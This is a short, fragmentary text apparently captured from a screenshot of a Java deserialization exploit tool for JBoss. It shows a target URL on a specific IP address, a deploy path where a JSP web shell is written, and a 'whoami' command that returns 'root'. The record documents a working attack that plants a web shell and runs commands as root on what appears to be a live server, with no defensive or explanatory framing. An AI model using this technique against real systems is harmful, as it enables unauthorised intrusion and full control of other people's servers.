 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://124.165.223.210:8080/
WebPath: /usr/server/jboss-4.2.2.GA/server/default/deploy/scm.war/dddd.jsp Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org